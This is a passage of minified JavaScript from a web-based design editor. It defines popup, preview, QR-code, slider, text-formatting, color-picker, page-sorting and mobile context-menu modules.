i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),s.on("expand-detach",function(e){setTimeout(function(){d(e)},500)}),s.on("expand-detach-fast",d),{init:function(){t=e.getElement(),(i=a.runtime.ui.palettes).button_clicked=l,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("popup",e=>{"use strict";let t,i,n,a,o=15,s=e.getGlobalConfig("events"),r=e.getGlobalConfig("model");function l(){t.classList.remove("shown"),setTimeout(()=>{n&&t.contains(n)&&t.removeChild(n),n=!1},300),r.runtime.ui.base.container.element.removeEventListener("click",l),r.runtime.ui.base.stageParent.element.removeEventListener("click",l)}return s.on("hide-popup",l),s.on("show-popup",function(e){if(e.data.target&&e.data.child){n&&t.contains(n)&&t.removeChild(n),t.appendChild(e.data.child),a&&t.classList.remove("anchor-"+a);let s,d,c,g=document.querySelector(e.data.target),u=g.getBoundingClientRect(),m=r.runtime.ui.base.container.element,p=(i=g.dataset.anchor)=>{switch(i){case"l":s=u.top+(u.height-t.offsetHeight)/2,d=u.left-t.offsetWidth-o,a="l",d<0&&(d=0,a=""),s<0&&(s=0);break;case"t":s=u.top-u.height-o-e.data.child.offsetHeight,d=u.left+(u.width-t.offsetWidth)/2,a="t",s<0&&!c&&(c=!0,p("b"));break;case"b":default:s=u.top+u.height+o,d=u.left+(u.width-t.offsetWidth)/2,a="b",s+e.data.child.offsetHeight>m.offsetHeight&&!c&&(c=!0,p("t"))}};p(),t.style.left=d+"px",t.style.top=s+"px",t.classList.add("anchor-"+a),t.classList.add("shown"),setTimeout(()=>{r.runtime.ui.base.container.element.addEventListener("click",l),r.runtime.ui.base.stageParent.element.addEventListener("click",l)},500),n=e.data.child,i=!0}}),{init:function(){(t=e.getElement()).onclick=function(e){e.stopPropagation()}}}}),Box.Application.addModule("preview",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getService("design-utils"),s=(e.getService("three"),e.getGlobalConfig("events"));function r(e){n.runtime.act.previewMode&&(n.runtime.act.previewMode=i.previewMode=i.closeMode=!1,t.setAttribute("sp_offset_top",0),s.fire("preview-prehide"),setTimeout(function(){a.runtime.design.printPages.forEach(function(e){e.canvas._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!0)}),e.scaleToFit(!0,!0,!1),e.setClip(!1)}),n.runtime.act.saving||(a.runtime.design.printPages=void 0),a.runtime.design.cPage.refreshBackground(),o.sortPageIndexes(),s.fire("preview-complete")},500),a.runtime.design.cPage.refreshBackground(),n.runtime.act.singlePageMode||s.fire("select-page",{page:a.runtime.design.printPages[0].id,animate:!1}),s.fire("preview-hidden"))}function l(e){switch(e.target.dataset.cmd){case"cancel":s.fire("hide-preview");break;case"ok":n.runtime.act.preventSave||s.fire("start-save");break;case"nav-prev":s.fire("select-page","-");break;case"nav-next":console.log("next"),s.fire("select-page","+")}e.stopPropagation()}return s.on("project-saved",function(){i.closeMode=!0}),s.on("show-preview",function(e){n.runtime.act.previewMode||(s.fire("pre-preview",e.data),n.runtime.act.preventPreview?n.runtime.act.preventPreview=n.runtime.act.previewMode=!1:(i.closeMode=e.data,i.closeText=n.lib.lang[n.runtime.act.projectSaved||"edit"===n.vals.mode?"edit_design":"custom_design"],n.runtime.act.previewMode=i.previewMode=!0,s.fire("before-preview",e.data),t.setAttribute("sp_offset_top",50),a.runtime.design.printPages=n.runtime.act.singlePageMode?[a.runtime.design.cPage]:a.runtime.design.pages,s.fire("start-preview"),s.fire("select-page",{page:a.runtime.design.printPages[0].id,animate:!0}),setTimeout(function(){a.runtime.design.printPages.forEach(function(e){e.canvas._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!1)}),e.scaleToFit(!0,!0,!0),e.setClip(!0)}),a.runtime.design.cPage.refreshBackground()},310),s.fire("preview-shown",i.closeMode)))}),s.on("hide-preview",r),s.on("resume-design",r),{init:function(){t=e.getElement(),(i=n.runtime.ui.preview={message:n.lib.lang.finish_message,closeMode:!1,element:t}).button_clicked=l,rivets.bind(t,{model:i})}}}),Box.Application.addModule("qrcode",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("canvas-utils"),s=e.getGlobalConfig("events");function r(){s.fire("show-dialog",{title:a.lib.lang.qr_code,icon:"icon-qrcode",message:n,closeEvent:"close-qrcode",okEvent:"gen-qrcode"})}function l(){n=document.getElementById("qr-input"),(i=document.getElementById("qr-button")).onclick=r,!i.getAttribute("data-balloon")&&a.lib.lang&&i.setAttribute("data-balloon",a.lib.lang.qr_code_tip||""),window.jQuery('[data-module="secondary-menus"]').prepend(i)}function d(e){var t=e&&e.data||n.value;if(t&&t.length){var i=c(t);s.fire("load-image",{type:"shape",url:i})}}function c(e){return new window.QRCode({content:e,padding:4,width:256,height:256,color:"#000000",background:"#ffffff",ecl:"M"}).svg()}function g(e){if(!e.data)return;let t=o.findItem(e.data);if(t&&t.chain&&"_qrcode"===t.chain.substr(0,7)){let e=o.findItems(null,null,null,t.chain);if(e&&e.length){var i=c(t.text);e.forEach(e=>{"shape"===e.type&&e.updateSVG(i)})}}}function u(){t.appendChild(n)}return{init:function(){(t=e.getElement()).style.display="none",s.on("design-loaded",l),s.on("gen-qrcode",d),s.on("close-qrcode",u),s.on("after-text-edit",g)}}}),Box.Application.addModule("slider",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getGlobalConfig("events");function c(){if(l.runtime.page.cItems.length||o){let e=parseInt(a.noUiSlider.get());switch(s){case"fs":e>1&&(d.fire("apply-text-format",{prop:"size",value:e,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-font-size",delay:1e3}));break;case"lh":d.fire("apply-text-format",{prop:"lineSpacing",value:(e+10)/10,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-format_line_spacing",delay:1e3});break;case"sw":d.fire("apply-text-format",{prop:"strokeWidth",value:e/10,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-border_color",delay:1e3})}}}function g(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return d.on("show-slider",function(e){o=l.runtime.page.cItem,s=e.data.state,n="",t.style.display="",d.fire("show-popup",{target:e.data.target,child:t}),function(){let e=1;if(o)switch(s){case"fs":e=o.getFSize()}a.noUiSlider.set(e)}()}),d.on("expand-detach",function(e){setTimeout(function(){g(e)},500)}),d.on("expand-detach-fast",g),{init:function(){t=e.getElement(),i=r.runtime.ui.slider,rivets.bind(t,{model:i}),a=document.getElementById("slider_div"),noUiSlider.create(a,{start:0,step:1,connect:[!0,!1],range:{min:0,max:100}}),a.noUiSlider.on("slide",c),t.style.display="none"}}}),Box.Application.addModule("text-align",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("events");function s(e){var t=e.target;t.dataset.cmd&&o.fire("format-text",{prop:t.dataset.cmd}),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-text-align",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-text-align",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.textAlign).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("text-control",function(e){"use strict";e.getGlobalConfig("model");var t,i,n,a,o,s,r,l,d=e.getGlobalConfig("designModel"),c=e.getGlobalConfig("events");function g(e){if(d.runtime.page.cItems.length||l){let e=parseInt(a.noUiSlider.get());c.fire("apply-text-format",{prop:"size",value:e,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-font-size",delay:1e3})}}function u(e){if(d.runtime.page.cItems.length||l){let e=parseInt(o.noUiSlider.get());c.fire("apply-text-format",{prop:"lineSpacing",value:(e+10)/10,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-format_line_spacing",delay:1e3})}}function m(e){if(d.runtime.page.cItems.length||l){let e=parseInt(s.noUiSlider.get());c.fire("apply-text-format",{prop:"charSpacing",value:e||0,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-format_line_spacing rot-90",delay:1e3})}}function p(e){if(d.runtime.page.cItems.length||l){let e=parseInt(r.noUiSlider.get());c.fire("apply-text-format",{prop:"strokeWidth",value:e/10,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-border_color",delay:1e3})}}function f(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function h(){i.anchor=l.anchor||"t"}function v(e){var t=e.target;switch(t.dataset.cmd){case"set-anchor":l.anchor=t.dataset.anchor,h()}e.stopPropagation()}return c.on("show-text-control",function(e){l=e.data.item||d.runtime.page.cItems[0],n="",t.style.display="",c.fire("show-popup",{target:e.data.target,child:t}),a&&a.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getFSize():1),o&&o.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getLineHeight():0),s&&s.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.charSpacing:0),r&&r.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getStrokeWidth():0),h()}),c.on("expand-detach",function(e){setTimeout(function(){f(e)},500)}),c.on("expand-detach-fast",f),{init:function(){t=e.getElement(),i={btn_clicked:v},rivets.bind(t,{model:i}),a=document.getElementById("t_fontSize_div"),o=document.getElementById("t_lineHeight_div"),s=document.getElementById("t_charSpacing_div"),r=document.getElementById("t_strokeWidth_div"),a&&(noUiSlider.create(a,{start:6,step:2,connect:[!0,!1],range:{min:a.dataset.min||1,max:a.dataset.max||100}}),a.noUiSlider.on("slide",g)),o&&(noUiSlider.create(o,{start:0,step:1,connect:[!0,!1],range:{min:o.dataset.min||0,max:o.dataset.max||100}}),o.noUiSlider.on("slide",u)),s&&(noUiSlider.create(s,{start:0,step:10,connect:[!0,!1],range:{min:s.dataset.min||0,max:s.dataset.max||1e3}}),s.noUiSlider.on("slide",m)),r&&(noUiSlider.create(r,{start:0,step:5,connect:[!1,!1],range:{min:r.dataset.min||0,max:r.dataset.max||100}}),r.noUiSlider.on("slide",p)),t.style.display="none"}}}),Box.Application.addModule("text-editor",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events");function r(){(o.runtime.page.cItem||a)&&(i.text=(o.runtime.page.cItem||a).text),$(".text-editor").find("textarea").val(i.text)}function l(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function d(e){(o.runtime.page.cItem||a)&&s.fire("edit-text",{value:e.target.value,reference:(a||o.runtime.page.cItem).getRef()})}return s.on("show-text-editor",function(e){a=e.data.item,n="",t.style.display="",s.fire("show-popup",{target:e.data.target,child:t}),r()}),s.on("attach-text-editor",function(e){a=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display=""),r()}),s.on("expand-detach",function(e){setTimeout(function(){l(e)},500)}),s.on("expand-detach-fast",l),{init:function(){t=e.getElement(),i={changed:d},rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("transform",function(e){"use strict";var t,i,n,a,o,s,r,l,d,c,g=e.getGlobalConfig("model"),u=e.getGlobalConfig("designModel"),m=e.getGlobalConfig("events");function p(e){if(u.runtime.page.cItems.length||l){let e,t,i=r.noUiSlider.get();t=c+c*i,(e=d+d*i)>0&&t>0&&(m.fire("scaleX-change",{value:e,target:l}),m.fire("scaleY-change",{value:t,target:l}))}}function f(e){if(u.runtime.page.cItems.length||l){let e=a.noUiSlider.get();m.fire("angle-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-rotate_left",delay:1e3})}}function h(e){if(u.runtime.page.cItems.length||l){let e=o.noUiSlider.get();m.fire("skewX-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-clear_all",delay:1e3})}}function v(e){if(u.runtime.page.cItems.length||l){let e=s.noUiSlider.get();m.fire("skewY-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-clear_all",delay:1e3})}}function b(){a&&a.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getAngle():1),o&&o.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getSkewX():1),s&&s.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getSkewY():1),r&&(r.noUiSlider.set(0),d=u.runtime.page.cItem.scaleX,c=u.runtime.page.cItem.scaleY)}function y(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return m.on("show-transform",function(e){l=e.data.item,n="",t.style.display="",m.fire("show-popup",{target:e.data.target,child:t}),b()}),m.on("attach-transform",function(e){l=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",b())}),m.on("expand-detach",function(e){setTimeout(function(){y(e)},500)}),m.on("expand-detach-fast",y),{init:function(){t=e.getElement(),i=g.runtime.ui.transform,rivets.bind(t,{model:i}),a=document.getElementById("t_rotate_div"),o=document.getElementById("t_skewx_div"),s=document.getElementById("t_skewy_div"),r=document.getElementById("t_scale_div"),a&&(noUiSlider.create(a,{start:1,step:2,connect:[!0,!1],range:{min:0,max:360}}),a.noUiSlider.on("slide",f)),o&&(noUiSlider.create(o,{start:1,step:1,connect:[!0,!1],range:{min:-60,max:60}}),o.noUiSlider.on("slide",h)),s&&(noUiSlider.create(s,{start:1,step:1,connect:[!0,!1],range:{min:-60,max:60}}),s.noUiSlider.on("slide",v)),r&&(noUiSlider.create(r,{start:0,step:.1,connect:[!1,!1],range:{min:-3,max:3}}),r.noUiSlider.on("slide",p)),t.style.display="none"}}}),Box.Application.addService("loader",function(e){"use strict";e.getGlobal("jQuery");var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events");e.getService("utils");return i.on("show-loader",function(e){i.fire("show-modal",e.data?{content:`<div><img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" ><div class="medium-text">${t.lib.lang[e.data]||e.data}</div></div>`,background:"rgba(255,255,255,0.8)"}:{content:`<div><img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" ></div>`,background:"#FFF"})}),i.on("hide-loader",function(){i.fire("hide-modal")}),{}}),Box.Application.addService("modal",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=(e.getGlobalConfig("model"),e.getGlobalConfig("events"));e.getService("utils");function s(e){a(".modal").empty().append(e||"")}return o.on("show-modal",function(e){e.data||(e.data={}),n?s(e.data.content):(i.unblock(),i.block({message:t,centerY:!0,centerX:!0,css:{padding:"0",margin:"0",width:"100%",left:"0",right:"0",top:"0",bottom:"0",textAlign:"center",background:e.data.background||"rgba(256,256,256,0.8)",border:"none",cursor:"default","z-index":999999},overlayCSS:{cursor:"default",background:e.data.background||"black"}}),s(e.data.content),n=!0)}),o.on("hide-modal",function(){t=t.detach(),i.unblock(),n=!1}),{init:function(){i=a("body"),t=a('<div class="modal"></div>')}}}),Box.Application.addService("sort",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model"),s=e.getGlobalConfig("events"),r=e.getGlobalConfig("designModel"),l=e.getService("renders"),d=e.getService("design-utils");return s.on("show-page-sort",function(e){n||(t=a('<ul class="is-hidden pl-sort sortable" id="pl-sort"><li class="pl-sort-thumb" rv-each-page="model.renders" rv-data-idx="page.pageData.index" rv-create_background="page"><div class="pl-thumb-title">{page.pageData.title}</div><i class="icon-remove_circle delete-button" data-event="remove-page-loader" data-cmd="event"></i></li></ul>').appendTo(a("#all-modules"))[0],i={element:t,pages:[]},window.rivets.bind(t,{model:i}),n=!0),s.fire("m-close-tabs"),i.renders=[],r.runtime.design.pages.forEach(function(e){l.thumb(e.id)}),t.classList.remove("is-hidden"),i.renders=r.runtime.design.pages,s.fire("show-dialog",{message:t,title:"Drag to re-arrange or delete pages",reEvent:"do-sort-pages",closeEvent:"hide-page-sort",icon:"icon-dashboard",wide:!0}),o.runtime.act.ignoreDrag=!0,a(".sortable").sortable({group:"no-drop",drop:!1})}),s.on("hide-page-sort",function(){t.classList.add("is-hidden"),o.runtime.act.ignoreDrag=!1,a("#all-modules")[0].appendChild(t)}),s.on("do-sort-pages",function(){for(var e=[],i=0;i<t.children.length;i++)e.push(r.runtime.design.pages[Number(t.children[i].dataset.idx)]);r.runtime.design.pages=e,d.sortPageIndexes(),s.fire("select-page",0),s.fire("update-page-source"),s.fire("app-client-pageCount",r.runtime.design.pages.length),o.runtime.act.ignoreDrag=!1}),s.on("remove-page-loader",function(e){e.data.parentNode.parentNode.removeChild(e.data.parentNode)}),{}}),Box.Application.addModule("mbackgrounds",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"color":o.fire("show-color-picker",{pageId:a.runtime.design.cPage.id});break;case"image":o.fire("show-bg-images")}t.dataset.cmd&&e.stopPropagation()}function r(){o.off("design-loaded",r),i.disabled=(a.runtime.design.hideBackgroundPanel||a.runtime.design.hideBgPanel)&&!n.vals.isAdmin,i.disabled||o.fire("select-panel","mbackgrounds")}return{init:function(){t=e.getElement(),i={id:"mbackgrounds",title:n.lib.lang.backgrounds_title,description:n.lib.lang.backgrounds_tip,lang:n.lib.lang,element:t,button_clicked:s,button:{icon:"icon-texture"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),o.on("design-loaded",r,-10)}}}),Box.Application.addModule("bg-images",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("model");function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.fire("load-image",{isBg:!0,url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function l(){a.off("design-loaded",l),n.collection=s.lib.bgImages||[],n.disabled=(o.runtime.design.hideBackgroundPanel||o.runtime.design.hideBgPanel||!n.collection.length)&&!s.vals.isAdmin,n.collection.length&&(n.collection[0].selected=!0)}return a.on("show-bg-images",function(e){t.style.display="",a.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,button_clicked:r},i=rivets.bind(t,{model:n}),a.on("design-loaded",l,-10)}}}),Box.Application.addModule("mcolor-picker",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getGlobalConfig("events"),d=e.getService("color-utils");function c(){i.colors=s.lib.colors.reduce((e,t)=>e.concat(t.colors),[]),s.lib.colors&&s.lib.colors.length&&(i.myColors=s.lib.colors[s.lib.colors.length-1].colors),s.lib.colors&&s.lib.colors.length&&(s.lib.colors[s.lib.colors.length-1].colors=[]),i.textFillMode=!0,i.hideCustomColor=s.lib.config.hideCustomColor,i.pickerValue="#000000",i.shapeIndexes=[],i.currentShapeIndex=-1}function g(e){if(r.runtime.page.cItems.length||a||o){var t=e?d.stringToColor(e):"";l.fire("items-color-selected",{color:e,textFillMode:i.textFillMode,colorIndex:i.shapeMode?i.shapeIndexes[i.currentShapeIndex].color:void 0,pageId:a,reference:o}),i.shapeMode&&t&&(i.shapeIndexes[i.currentShapeIndex].color=document.getElementsByClassName("shape-col-item").item(i.currentShapeIndex).style.color=t.toWebString())}}function u(e){var t=e.target;if(t.dataset.val)g(t.dataset.val);else if(void 0!==t.dataset.shape_index)i.currentShapeIndex=parseInt(t.dataset.shape_index);else switch(t.dataset.cmd){case"text-mode":i.textFillMode=!i.textFillMode;break;case"pallete":var a=document.getElementById("color-select");a.selectedIndex=a.options.length-1;break;case"save-color":i.myColors.unshift(n)>12&&i.myColors.pop();break;case"clear":g("");break;case"show-shapes":i.showMultiShapes=!i.showMultiShapes,l.fire("update-scrolls","color_panel_parent")}e.stopPropagation()}function m(){i.textFillMode=!0,i.shapeMode=r.runtime.page.cItem&&"shape"===r.runtime.page.cItem.type,i.textMode=!i.shapeMode,function(){if(i.shapeIndexes=[],i.multiShapeMode=!1,i.currentShapeIndex=-1,i.shapeMode&&r.runtime.page.cItem.paths){var e=[];r.runtime.page.cItem.paths.map(function(t){t.fill&&-1===e.indexOf(t.fill)&&e.push(t.fill)}),e.forEach(function(e,t){i.shapeIndexes.push({index:t,color:e})}),i.currentShapeIndex=0,i.multiShapeMode=e.length>1}}()}function p(e){m(),e.data.item&&(i.textMode="bg-color"!==e.data.item),a=e.data.pageId,o=e.data.reference,t.style.display="",l.fire("show-popup",{child:t})}return{init:function(){t=e.getElement(),(i=s.runtime.ui.colorPicker).button_clicked=u,i.cindex=0,rivets.binders.set_color_as_left_border=function(e,t){t&&7===t.length&&(e.style["border-left-color"]=t)},rivets.binders.check_shape_index=function(e,t){parseInt(e.dataset.shape_index)===t?(e.classList.remove("icon-circle"),e.classList.add("icon-check_circle")):(e.classList.remove("icon-check_circle"),e.classList.add("icon-circle"))},rivets.binders.set_shape_index=function(e,t){e.style.color=t.color,e.setAttribute("data-shape_index",t.index)},rivets.binders.set_color_details=function(e,t){e.style.backgroundColor=t.toWebString(),e.setAttribute("title",t.friendlyValues()),e.setAttribute("data-val",t.toRaw())},rivets.bind(t,{model:i}),t.style.display="none",l.on("show-color-picker",p),l.on("design-loaded",c)}}}),Box.Application.addModule("mcontext",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getService("utils"),s=e.getGlobalConfig("events");function r(e){var t=e.target;switch(t.dataset.cmd){case"move-left":case"move-right":case"move-up":case"move-down":let e=5,i=a.runtime.design.cPage.canvas.getActiveGroup()||a.runtime.design.cPage.canvas.getActiveObject();if(i){switch(t.dataset.cmd.split("-").pop()){case"left":i.setLeft(i.getLeft()-e);break;case"right":i.setLeft(i.getLeft()+e);break;case"up":i.setTop(i.getTop()-e);break;case"down":i.setTop(i.getTop()+e)}i.setCoords().canvas.renderAll(),s.fire("canvas-object-modified",{target:i}),s.fire("canvas-object-moved",{target:i})}break;case"delete":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-content_copy",delay:1e3}),setTimeout(e=>s.fire("paste-items"),200);break;case"color":s.fire("show-color-picker",{target:'[data-cmd="color"]'});break;case"align":s.fire("show-alignments",{target:'[data-cmd="align"]'});break;case"opacity":s.fire("show-opacity",{target:'[data-cmd="opacity"]'});break;case"depth":s.fire("show-depths",{target:'[data-cmd="depth"]'});break;case"font":s.fire("show-fonts",{target:'[data-cmd="font"]'});break;case"edit":s.fire("show-mobile-text");break;case"bold":case"italic":case"underline":s.fire("format-text",{prop:t.dataset.cmd}),l();break;case"text-align":switch(a.runtime.page.cItem.getTextAlign()){case"left":s.fire("format-text",{prop:"text-align-center"}),s.fire("show-flash",{icon:"icon-align-center2",delay:1e3});break;case"center":s.fire("format-text",{prop:"text-align-right"}),s.fire("show-flash",{icon:"icon-align-right2",delay:1e3});break;default:s.fire("format-text",{prop:"text-align-left"}),s.fire("show-flash",{icon:"icon-align-left2",delay:1e3})}l();break;case"show-transform":s.fire("show-transform",{target:'[data-cmd="show-transform"]'})}e.stopPropagation()}function l(){if(a.runtime.page&&a.runtime.page.cItem instanceof fabric.IText){var e=a.runtime.page.cItem,t=e.getCurrentStyle(),n=o.getFont(t.fontFamily||a.runtime.page.cItem.fontFamily),s=Object.keys(t).length;n&&(i.text.notBold=!n.bold,i.text.notItalic=!n.italic),i.text.isBold=s?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=s?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=s?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign()}}function d(){if(i.show=a.runtime.design&&a.runtime.design.cPage&&a.runtime.page.cItems.length,i.show){var e=a.runtime.design.cPage.canvas.getActiveGroup()||a.runtime.design.cPage.canvas.getActiveObject();l(),i.show_text=e instanceof fabric.Text,i.show_image=e instanceof fabric.Image,s.fire("select-panel","mcontext")}else i.expanded=!1,s.fire("select-panel",n.runtime.ui.panels[0].id),s.fire("hide-popup")}return s.on("text-prop-updated",l),s.on("c-item-changed",d),s.on("page-delete-end",d,10),{init:function(){t=e.getElement(),i={id:"mcontext",title:"mobile context",description:"context menu",lang:n.lib.lang,element:t,button_clicked:r,selectedIndex:0,text:{},button:{icon:"icon-sliders"},disabled:!0},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i})}}}),Box.Application.addModule("mfonts",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){var t=e.target;t.dataset.font&&a.fire("format-text",{prop:"fontFamily",value:t.dataset.font}),e.stopPropagation()}return a.on("show-fonts",function(e){t.style.display="",a.fire("show-popup",{child:t})}),a.on("fonts-loaded",function(){n.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(n={}).button_clicked=s,i=rivets.bind(t,{model:n})}}}),Box.Application.addModule("mobile-context",function(e){"use strict";e.getGlobalConfig("model");var t,i,n=e.getGlobalConfig("designModel"),a=e.getService("utils"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"show-context":i.expanded=!i.expanded;break;case"delete":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-content_copy",delay:1e3});break;case"color":o.fire("show-color-picker",{target:'[data-cmd="color"]'});break;case"align":o.fire("show-alignments",{target:'[data-cmd="align"]'});break;case"opacity":o.fire("show-opacity",{target:'[data-cmd="opacity"]'});break;case"depth":o.fire("show-depths",{target:'[data-cmd="depth"]'});break;case"font":o.fire("show-fonts",{target:'[data-cmd="font"]'});break;case"edit":o.fire("show-mobile-text");break;case"bold":case"italic":case"underline":o.fire("format-text",{prop:t.dataset.cmd}),r();break;case"text-align":switch(n.runtime.page.cItem.getTextAlign()){case"left":o.fire("format-text",{prop:"text-align-center"}),o.fire("show-flash",{icon:"icon-align-center2",delay:1e3});break;case"center":o.fire("format-text",{prop:"text-align-right"}),o.fire("show-flash",{icon:"icon-align-right2",delay:1e3});break;default:o.fire("format-text",{prop:"text-align-left"}),o.fire("show-flash",{icon:"icon-align-left2",delay:1e3})}r()}e.stopPropagation()}function r(){if(n.runtime.page&&n.runtime.page.cItem instanceof fabric.IText){var e=n.runtime.page.cItem,t=e.getCurrentStyle(),o=a.getFont(t.fontFamily||n.runtime.page.cItem.fontFamily),s=Object.keys(t).length;o&&(i.text.notBold=!o.bold,i.text.notItalic=!o.italic),i.text.isBold=s?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=s?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=s?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign()}}function l(){if(i.show=n.runtime.design&&n.runtime.design.cPage&&n.runtime.page.cItems.length,i.show){var e=n.runtime.design.cPage.canvas.getActiveGroup()||n.runtime.design.cPage.canvas.getActiveObject();r(),i.show_text=e instanceof fabric.Text,i.show_image=e instanceof fabric.Image}else i.expanded=!1,o.fire("hide-popup")}return o.on("m-show-tabs",function(){document.getElementById("mobile-panels").classList.remove("m-hidden")}),o.on("m-close-tabs",function(){document.getElementById("mobile-panels").classList.add("m-hidden")}),o.on("text-prop-updated",r),o.on("c-item-changed",l),o.on("page-delete-end",l,10),{init:function(){t=e.getElement(),i={button_clicked:s,show:!1,expanded:!1,act:n.runtime.act,text:{}},rivets.bind(t,{model:i})}}}),Box.Application.addModule("mobile-paste",function(e){"use strict";var t,i,n=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events");function o(e){switch(e.target.dataset.cmd){case"paste":a.fire("paste-items")}e.stopPropagation()}return{init:function(){t=e.getElement(),i={button_clicked:o,act:n.runtime.act},rivets.bind(t,{model:i})}}}),Box.Application.addModule("mobile-text",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events");return a.on("show-mobile-text",function(){a.fire("show-dialog",{title:i.lib.lang.edit_text_tip,icon:"icon-edit",message:t,okEvent:"ok-text-input"}),t.value=n.runtime.page.cItem.text}),a.on("ok-text-input",function(){a.fire("edit-text",{value:t.value,reference:n.runtime.page.cItem.getRef(),chain:n.runtime.page.cItem.chain})}),a.on("design-loaded",function(){t=document.getElementById("text-input")}),{init:function(){e.getElement()}}}),Box.Application.addModule("mpictures",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var 